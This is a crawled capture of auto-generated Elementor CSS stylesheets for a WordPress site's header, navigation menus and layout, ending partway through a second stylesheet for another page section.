					.elementor-79 .elementor-element.elementor-element-57cdac8 .elementor-nav-menu--main .elementor-item:focus{color:#ffffff;fill:#ffffff;}.elementor-79 .elementor-element.elementor-element-57cdac8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-79 .elementor-element.elementor-element-57cdac8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#ffffff;}.elementor-79 .elementor-element.elementor-element-57cdac8 .e--pointer-framed .elementor-item:before,
					.elementor-79 .elementor-element.elementor-element-57cdac8 .e--pointer-framed .elementor-item:after{border-color:#ffffff;}.elementor-79 .elementor-element.elementor-element-57cdac8 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#ffffff;}.elementor-79 .elementor-element.elementor-element-57cdac8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-79 .elementor-element.elementor-element-57cdac8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#ffffff;}.elementor-79 .elementor-element.elementor-element-57cdac8 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-79 .elementor-element.elementor-element-57cdac8 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#ffffff;}.elementor-79 .elementor-element.elementor-element-57cdac8 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-79 .elementor-element.elementor-element-57cdac8 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-79 .elementor-element.elementor-element-57cdac8 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-79 .elementor-element.elementor-element-57cdac8 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-79 .elementor-element.elementor-element-57cdac8 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-79 .elementor-element.elementor-element-57cdac8 .e--pointer-underline .elementor-item:after,
					 .elementor-79 .elementor-element.elementor-element-57cdac8 .e--pointer-overline .elementor-item:before,
					 .elementor-79 .elementor-element.elementor-element-57cdac8 .e--pointer-double-line .elementor-item:before,
					 .elementor-79 .elementor-element.elementor-element-57cdac8 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-79 .elementor-element.elementor-element-57cdac8{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );--nav-menu-icon-size:25px;}.elementor-79 .elementor-element.elementor-element-57cdac8 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-79 .elementor-element.elementor-element-57cdac8 .elementor-nav-menu--dropdown a, .elementor-79 .elementor-element.elementor-element-57cdac8 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-79 .elementor-element.elementor-element-57cdac8 .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-79 .elementor-element.elementor-element-57cdac8 .elementor-nav-menu--dropdown a:hover,
					.elementor-79 .elementor-element.elementor-element-57cdac8 .elementor-nav-menu--dropdown a:focus,
					.elementor-79 .elementor-element.elementor-element-57cdac8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-79 .elementor-element.elementor-element-57cdac8 .elementor-nav-menu--dropdown a.highlighted{background-color:#000000;}.elementor-79 .elementor-element.elementor-element-57cdac8 .elementor-nav-menu--dropdown a.elementor-item-active{color:#4632da;}.elementor-79 .elementor-element.elementor-element-57cdac8 .elementor-nav-menu--dropdown .elementor-item, .elementor-79 .elementor-element.elementor-element-57cdac8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;}.elementor-79 .elementor-element.elementor-element-57cdac8 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-79 .elementor-element.elementor-element-57cdac8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 2px 15px 0px rgba(0,0,0,0.1);}.elementor-79 .elementor-element.elementor-element-57cdac8 .elementor-nav-menu--dropdown a{padding-left:16px;padding-right:16px;padding-top:15px;padding-bottom:15px;}.elementor-79 .elementor-element.elementor-element-57cdac8 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#efefef;border-bottom-width:1px;}.elementor-79 .elementor-element.elementor-element-57cdac8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-79 .elementor-element.elementor-element-57cdac8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-79 .elementor-element.elementor-element-57cdac8 div.elementor-menu-toggle{color:#ffffff;}.elementor-79 .elementor-element.elementor-element-57cdac8 div.elementor-menu-toggle svg{fill:#ffffff;}.elementor-79 .elementor-element.elementor-element-57cdac8 div.elementor-menu-toggle:hover, .elementor-79 .elementor-element.elementor-element-57cdac8 div.elementor-menu-toggle:focus{color:#ffffff;}.elementor-79 .elementor-element.elementor-element-57cdac8 div.elementor-menu-toggle:hover svg, .elementor-79 .elementor-element.elementor-element-57cdac8 div.elementor-menu-toggle:focus svg{fill:#ffffff;}.elementor-79 .elementor-element.elementor-element-bd0e501:not(.elementor-motion-effects-element-type-background), .elementor-79 .elementor-element.elementor-element-bd0e501 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0C6CB6;}.elementor-79 .elementor-element.elementor-element-bd0e501 > .elementor-container{min-height:90px;}.elementor-79 .elementor-element.elementor-element-bd0e501{border-style:solid;border-width:0px 0px 3px 0px;border-color:#FFFFFF;box-shadow:0px 10px 20px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-90px;z-index:10;}.elementor-79 .elementor-element.elementor-element-bd0e501 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-79 .elementor-element.elementor-element-7df2437.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-79 .elementor-element.elementor-element-7df2437.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-79 .elementor-element.elementor-element-7df2437 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 10px 0px;}.elementor-79 .elementor-element.elementor-element-4a380d1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-79 .elementor-element.elementor-element-4a380d1{text-align:center;}.elementor-79 .elementor-element.elementor-element-4a380d1 img{width:60%;}.elementor-bc-flex-widget .elementor-79 .elementor-element.elementor-element-db2033d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-79 .elementor-element.elementor-element-db2033d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-79 .elementor-element.elementor-element-db2033d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-79 .elementor-element.elementor-element-6d7375f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-79 .elementor-element.elementor-element-6d7375f{text-align:justify;}.elementor-79 .elementor-element.elementor-element-6d7375f .elementor-heading-title{font-family:"Architects Daughter", Sans-serif;font-size:30px;font-weight:bold;text-transform:uppercase;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-79 .elementor-element.elementor-element-f872529.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-79 .elementor-element.elementor-element-f872529.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-79 .elementor-element.elementor-element-f872529 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-79 .elementor-element.elementor-element-16f39d0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-79 .elementor-element.elementor-element-16f39d0 .elementor-menu-toggle{margin:0 auto;background-color:rgba(255,255,255,0);border-width:0px;border-radius:0px;}.elementor-79 .elementor-element.elementor-element-16f39d0 .elementor-nav-menu .elementor-item{font-family:"Nunito", Sans-serif;font-size:15px;font-weight:700;}.elementor-79 .elementor-element.elementor-element-16f39d0 .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-left:0px;padding-right:0px;padding-top:35px;padding-bottom:35px;}.elementor-79 .elementor-element.elementor-element-16f39d0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-79 .elementor-element.elementor-element-16f39d0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-79 .elementor-element.elementor-element-16f39d0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-79 .elementor-element.elementor-element-16f39d0 .elementor-nav-menu--main .elementor-item:focus{color:#ffffff;fill:#ffffff;}.elementor-79 .elementor-element.elementor-element-16f39d0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-79 .elementor-element.elementor-element-16f39d0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#ffffff;}.elementor-79 .elementor-element.elementor-element-16f39d0 .e--pointer-framed .elementor-item:before,
					.elementor-79 .elementor-element.elementor-element-16f39d0 .e--pointer-framed .elementor-item:after{border-color:#ffffff;}.elementor-79 .elementor-element.elementor-element-16f39d0 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#ffffff;}.elementor-79 .elementor-element.elementor-element-16f39d0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-79 .elementor-element.elementor-element-16f39d0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#ffffff;}.elementor-79 .elementor-element.elementor-element-16f39d0 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-79 .elementor-element.elementor-element-16f39d0 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#ffffff;}.elementor-79 .elementor-element.elementor-element-16f39d0 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-79 .elementor-element.elementor-element-16f39d0 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-79 .elementor-element.elementor-element-16f39d0 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-79 .elementor-element.elementor-element-16f39d0 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-79 .elementor-element.elementor-element-16f39d0 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-79 .elementor-element.elementor-element-16f39d0 .e--pointer-underline .elementor-item:after,
					 .elementor-79 .elementor-element.elementor-element-16f39d0 .e--pointer-overline .elementor-item:before,
					 .elementor-79 .elementor-element.elementor-element-16f39d0 .e--pointer-double-line .elementor-item:before,
					 .elementor-79 .elementor-element.elementor-element-16f39d0 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-79 .elementor-element.elementor-element-16f39d0{--e-nav-menu-horizontal-menu-item-margin:calc( 25px / 2 );--nav-menu-icon-size:25px;}.elementor-79 .elementor-element.elementor-element-16f39d0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:25px;}.elementor-79 .elementor-element.elementor-element-16f39d0 .elementor-nav-menu--dropdown a, .elementor-79 .elementor-element.elementor-element-16f39d0 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-79 .elementor-element.elementor-element-16f39d0 .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-79 .elementor-element.elementor-element-16f39d0 .elementor-nav-menu--dropdown a:hover,
					.elementor-79 .elementor-element.elementor-element-16f39d0 .elementor-nav-menu--dropdown a:focus,
					.elementor-79 .elementor-element.elementor-element-16f39d0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-79 .elementor-element.elementor-element-16f39d0 .elementor-nav-menu--dropdown a.highlighted{background-color:#000000;}.elementor-79 .elementor-element.elementor-element-16f39d0 .elementor-nav-menu--dropdown a.elementor-item-active{color:#4632da;}.elementor-79 .elementor-element.elementor-element-16f39d0 .elementor-nav-menu--dropdown .elementor-item, .elementor-79 .elementor-element.elementor-element-16f39d0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;}.elementor-79 .elementor-element.elementor-element-16f39d0 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-79 .elementor-element.elementor-element-16f39d0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 2px 15px 0px rgba(0,0,0,0.1);}.elementor-79 .elementor-element.elementor-element-16f39d0 .elementor-nav-menu--dropdown a{padding-left:16px;padding-right:16px;padding-top:15px;padding-bottom:15px;}.elementor-79 .elementor-element.elementor-element-16f39d0 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#efefef;border-bottom-width:1px;}.elementor-79 .elementor-element.elementor-element-16f39d0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-79 .elementor-element.elementor-element-16f39d0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-79 .elementor-element.elementor-element-16f39d0 div.elementor-menu-toggle{color:#ffffff;}.elementor-79 .elementor-element.elementor-element-16f39d0 div.elementor-menu-toggle svg{fill:#ffffff;}.elementor-79 .elementor-element.elementor-element-16f39d0 div.elementor-menu-toggle:hover, .elementor-79 .elementor-element.elementor-element-16f39d0 div.elementor-menu-toggle:focus{color:#ffffff;}.elementor-79 .elementor-element.elementor-element-16f39d0 div.elementor-menu-toggle:hover svg, .elementor-79 .elementor-element.elementor-element-16f39d0 div.elementor-menu-toggle:focus svg{fill:#ffffff;}.elementor-bc-flex-widget .elementor-79 .elementor-element.elementor-element-e274ea3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-79 .elementor-element.elementor-element-e274ea3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-79 .elementor-element.elementor-element-e274ea3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-79 .elementor-element.elementor-element-03b1c8e .elementor-heading-title{color:#FFFFFF;}.elementor-79 .elementor-element.elementor-element-cb8d202:not(.elementor-motion-effects-element-type-background), .elementor-79 .elementor-element.elementor-element-cb8d202 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0C6CB6;}.elementor-79 .elementor-element.elementor-element-cb8d202 > .elementor-container{max-width:1200px;min-height:90px;}.elementor-79 .elementor-element.elementor-element-cb8d202{border-style:solid;border-width:0px 0px 3px 0px;border-color:#FFFFFF;box-shadow:0px 10px 20px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-90px;z-index:10;}.elementor-79 .elementor-element.elementor-element-cb8d202 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-79 .elementor-element.elementor-element-7ed4ec6 .elementor-heading-title{font-family:"Architects Daughter", Sans-serif;font-weight:bold;text-transform:uppercase;color:#FFFFFF;}.elementor-79 .elementor-element.elementor-element-015a308 .elementor-menu-toggle{margin:0 auto;background-color:#0C6CB6;}.elementor-79 .elementor-element.elementor-element-015a308 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-79 .elementor-element.elementor-element-015a308 .elementor-nav-menu--dropdown a, .elementor-79 .elementor-element.elementor-element-015a308 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-79 .elementor-element.elementor-element-015a308 .elementor-nav-menu--dropdown{background-color:#0C6CB6;}.elementor-79 .elementor-element.elementor-element-015a308 .elementor-nav-menu--dropdown a:hover,
					.elementor-79 .elementor-element.elementor-element-015a308 .elementor-nav-menu--dropdown a:focus,
					.elementor-79 .elementor-element.elementor-element-015a308 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-79 .elementor-element.elementor-element-015a308 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-79 .elementor-element.elementor-element-015a308 .elementor-menu-toggle:hover,
					.elementor-79 .elementor-element.elementor-element-015a308 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-79 .elementor-element.elementor-element-015a308 .elementor-nav-menu--dropdown a:hover,
					.elementor-79 .elementor-element.elementor-element-015a308 .elementor-nav-menu--dropdown a:focus,
					.elementor-79 .elementor-element.elementor-element-015a308 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-79 .elementor-element.elementor-element-015a308 .elementor-nav-menu--dropdown a.highlighted{background-color:#333333;}.elementor-79 .elementor-element.elementor-element-015a308 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#FFFFFF;border-bottom-width:1px;}.elementor-79 .elementor-element.elementor-element-015a308 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-79 .elementor-element.elementor-element-015a308 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-79 .elementor-element.elementor-element-477c9c8 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-79 .elementor-element.elementor-element-e75da57 > .elementor-widget-container{background-color:#FE81B4;border-style:solid;}.elementor-79 .elementor-element.elementor-element-e75da57{font-weight:700;text-transform:uppercase;color:#3145F7;}.elementor-79 .elementor-element.elementor-element-17945ec{--grid-template-columns:repeat(0, auto);top:0px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-79 .elementor-element.elementor-element-17945ec .elementor-widget-container{text-align:center;}body:not(.rtl) .elementor-79 .elementor-element.elementor-element-17945ec{left:0px;}body.rtl .elementor-79 .elementor-element.elementor-element-17945ec{right:0px;}.elementor-79 .elementor-element.elementor-element-17945ec .elementor-social-icon{border-style:solid;border-color:#FAF7F7;}.elementor-79 .elementor-element.elementor-element-17945ec .elementor-icon{border-radius:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-79 .elementor-element.elementor-element-13638122 > .elementor-element-populated{padding:0% 0% 0% 5%;}.elementor-79 .elementor-element.elementor-element-101d8302 > .elementor-element-populated{padding:0% 0% 0% 5%;}.elementor-79 .elementor-element.elementor-element-467fb7a > .elementor-element-populated{padding:0% 0% 0% 5%;}.elementor-79 .elementor-element.elementor-element-57cdac8 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-79 .elementor-element.elementor-element-57cdac8 .elementor-nav-menu--dropdown .elementor-item, .elementor-79 .elementor-element.elementor-element-57cdac8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-79 .elementor-element.elementor-element-57cdac8 .elementor-nav-menu--dropdown a{padding-top:25px;padding-bottom:25px;}.elementor-79 .elementor-element.elementor-element-57cdac8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-79 .elementor-element.elementor-element-57cdac8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-79 .elementor-element.elementor-element-7df2437 > .elementor-element-populated{padding:0% 0% 0% 5%;}.elementor-79 .elementor-element.elementor-element-db2033d > .elementor-element-populated{padding:0% 0% 0% 5%;}.elementor-79 .elementor-element.elementor-element-f872529 > .elementor-element-populated{padding:0% 0% 0% 5%;}.elementor-79 .elementor-element.elementor-element-16f39d0 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-79 .elementor-element.elementor-element-16f39d0 .elementor-nav-menu--dropdown .elementor-item, .elementor-79 .elementor-element.elementor-element-16f39d0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-79 .elementor-element.elementor-element-16f39d0 .elementor-nav-menu--dropdown a{padding-top:25px;padding-bottom:25px;}.elementor-79 .elementor-element.elementor-element-16f39d0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-79 .elementor-element.elementor-element-16f39d0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-bc-flex-widget .elementor-79 .elementor-element.elementor-element-e274ea3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-79 .elementor-element.elementor-element-e274ea3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-79 .elementor-element.elementor-element-e274ea3 > .elementor-element-populated{padding:0% 0% 0% 5%;}.elementor-79 .elementor-element.elementor-element-03b1c8e .elementor-heading-title{font-size:22px;}.elementor-79 .elementor-element.elementor-element-17945ec{top:11px;}}@media(min-width:768px){.elementor-79 .elementor-element.elementor-element-13638122{width:9.62%;}.elementor-79 .elementor-element.elementor-element-101d8302{width:30%;}.elementor-79 .elementor-element.elementor-element-467fb7a{width:60.046%;}}@media(max-width:1024px) and (min-width:768px){.elementor-79 .elementor-element.elementor-element-13638122{width:20%;}.elementor-79 .elementor-element.elementor-element-101d8302{width:60%;}.elementor-79 .elementor-element.elementor-element-467fb7a{width:5%;}.elementor-79 .elementor-element.elementor-element-7df2437{width:20%;}.elementor-79 .elementor-element.elementor-element-db2033d{width:60%;}.elementor-79 .elementor-element.elementor-element-f872529{width:5%;}.elementor-79 .elementor-element.elementor-element-e274ea3{width:15%;}}@media(max-width:767px){.elementor-79 .elementor-element.elementor-element-5fdfc96f{padding:0px 0px 0px 0px;}.elementor-79 .elementor-element.elementor-element-13638122{width:50%;}.elementor-79 .elementor-element.elementor-element-13638122 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-79 .elementor-element.elementor-element-f21ca7d > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-79 .elementor-element.elementor-element-f21ca7d img{width:50%;}.elementor-79 .elementor-element.elementor-element-101d8302{width:50%;}.elementor-79 .elementor-element.elementor-element-101d8302 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-79 .elementor-element.elementor-element-0e9e282 > .elementor-widget-container{margin:0px 0px -16px 0px;padding:0px 0px 0px 0px;}.elementor-79 .elementor-element.elementor-element-0e9e282{text-align:center;}.elementor-79 .elementor-element.elementor-element-0e9e282 .elementor-heading-title{font-size:22px;}.elementor-79 .elementor-element.elementor-element-467fb7a{width:50%;}.elementor-79 .elementor-element.elementor-element-467fb7a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-79 .elementor-element.elementor-element-57cdac8 > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-79 .elementor-element.elementor-element-57cdac8 .elementor-nav-menu--dropdown a{padding-top:20px;padding-bottom:20px;}.elementor-79 .elementor-element.elementor-element-57cdac8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-79 .elementor-element.elementor-element-57cdac8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-79 .elementor-element.elementor-element-bd0e501{padding:0px 0px 0px 0px;}.elementor-79 .elementor-element.elementor-element-7df2437{width:50%;}.elementor-79 .elementor-element.elementor-element-7df2437 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-79 .elementor-element.elementor-element-4a380d1 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-79 .elementor-element.elementor-element-4a380d1 img{width:50%;}.elementor-79 .elementor-element.elementor-element-db2033d{width:50%;}.elementor-79 .elementor-element.elementor-element-db2033d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-79 .elementor-element.elementor-element-6d7375f > .elementor-widget-container{margin:0px 0px -16px 0px;padding:0px 0px 0px 0px;}.elementor-79 .elementor-element.elementor-element-6d7375f{text-align:center;}.elementor-79 .elementor-element.elementor-element-6d7375f .elementor-heading-title{font-size:22px;}.elementor-79 .elementor-element.elementor-element-f872529{width:50%;}.elementor-79 .elementor-element.elementor-element-f872529 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-79 .elementor-element.elementor-element-16f39d0 > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-79 .elementor-element.elementor-element-16f39d0 .elementor-nav-menu--dropdown a{padding-top:20px;padding-bottom:20px;}.elementor-79 .elementor-element.elementor-element-16f39d0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-79 .elementor-element.elementor-element-16f39d0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-79 .elementor-element.elementor-element-e274ea3{width:50%;}.elementor-79 .elementor-element.elementor-element-e274ea3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-79 .elementor-element.elementor-element-cb8d202{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-79 .elementor-element.elementor-element-2fcb621.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-79 .elementor-element.elementor-element-2fcb621.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-79 .elementor-element.elementor-element-2fcb621 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-79 .elementor-element.elementor-element-7ed4ec6 > .elementor-widget-container{margin:5px 0px -16px 0px;padding:0px 0px 0px 0px;}.elementor-79 .elementor-element.elementor-element-7ed4ec6{text-align:center;}.elementor-79 .elementor-element.elementor-element-7ed4ec6 .elementor-heading-title{font-size:22px;}.elementor-79 .elementor-element.elementor-element-69e9150{width:100%;}.elementor-bc-flex-widget .elementor-79 .elementor-element.elementor-element-69e9150.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-79 .elementor-element.elementor-element-69e9150.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-79 .elementor-element.elementor-element-69e9150 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-79 .elementor-element.elementor-element-015a308 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-79 .elementor-element.elementor-element-015a308 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-79 .elementor-element.elementor-element-015a308 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-79 .elementor-element.elementor-element-5fddf9e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-79 .elementor-element.elementor-element-477c9c8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-79 .elementor-element.elementor-element-477c9c8{text-align:center;}.elementor-79 .elementor-element.elementor-element-477c9c8 .elementor-heading-title{font-size:15px;}.elementor-79 .elementor-element.elementor-element-e75da57 > .elementor-widget-container{margin:-60px 84px -20px 9px;padding:4px 4px 4px 4px;border-width:1px 1px 1px 1px;border-radius:8px 8px 8px 8px;}.elementor-79 .elementor-element.elementor-element-e75da57{text-align:center;font-size:18px;}.elementor-79 .elementor-element.elementor-element-17945ec{--grid-template-columns:repeat(0, auto);width:var( --container-widget-width, 13px );max-width:13px;--container-widget-width:13px;--container-widget-flex-grow:0;top:-27px;--icon-size:20px;}.elementor-79 .elementor-element.elementor-element-17945ec .elementor-widget-container{text-align:right;}.elementor-79 .elementor-element.elementor-element-17945ec > .elementor-widget-container{margin:0px 0px 0px 0px;}body:not(.rtl) .elementor-79 .elementor-element.elementor-element-17945ec{left:286.2px;}body.rtl .elementor-79 .elementor-element.elementor-element-17945ec{right:286.2px;}.elementor-79 .elementor-element.elementor-element-17945ec .elementor-social-icon{border-width:2px 2px 2px 2px;}}

--- FILE ---
content_type: text/css
request_url: https://www.happytailshome.com/wp-content/uploads/elementor/css/post-120.css?ver=1768565350
body_size: 983
content:
.elementor-120 .elementor-element.elementor-element-6f2660a1:not(.elementor-motion-effects-element-type-background), .elementor-120 .elementor-element.elementor-element-6f2660a1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-120 .elementor-element.elementor-element-6f2660a1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-120 .elementor-element.elementor-element-6f2660a1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-120 .elementor-element.elementor-element-7fa302ec > .elementor-element-populated{margin:0% 5% 0% 0%;--e-column-margin-right:5%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-120 .elementor-element.elementor-element-aad982d > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-120 .elementor-element.elementor-element-36bf557 > .elementor-element-populated{margin:0% 0% 0% 5%;--e-column-margin-right:0%;--e-column-margin-left:5%;padding:0px 0px 0px 0px;}.elementor-120 .elementor-element.elementor-element-68e13ce > .elementor-widget-container{margin:-14px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-120 .elementor-element.elementor-element-68e13ce img{width:100%;}.elementor-120 .elementor-element.elementor-element-55880818 > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-120 .elementor-element.elementor-element-4740c057{text-align:left;}.elementor-120 .elementor-element.elementor-element-4740c057 .elementor-heading-title{font-family:"Architects Daughter", Sans-serif;font-size:27px;font-weight:600;color:#0C6CB6;}.elementor-120 